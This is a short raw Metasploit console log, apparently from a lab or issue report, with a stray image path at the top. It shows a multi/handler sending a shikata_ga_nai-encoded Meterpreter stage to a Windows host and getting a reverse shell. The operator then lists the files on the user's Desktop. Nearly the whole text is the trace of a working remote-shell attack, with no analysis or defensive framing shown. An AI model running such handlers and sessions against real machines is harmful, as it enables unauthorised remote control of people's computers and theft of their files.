 msf exploit(handler) > e
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (958029 bytes) to 192.168.100.14
[-] Errno::ECONNRESET Connection reset by peer - SSL_accept
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (958029 bytes) to 192.168.100.14
[*] Meterpreter session 1 opened (192.168.100.9:5555 -> 192.168.100.14:53545) at 2017-03-17 00:29:40 -0400
[-] Unknown command: e.
msf exploit(handler) > session -i 1
[-] Unknown command: session.
msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > ls
Listing: C:\Users\Baalz\Desktop
===============================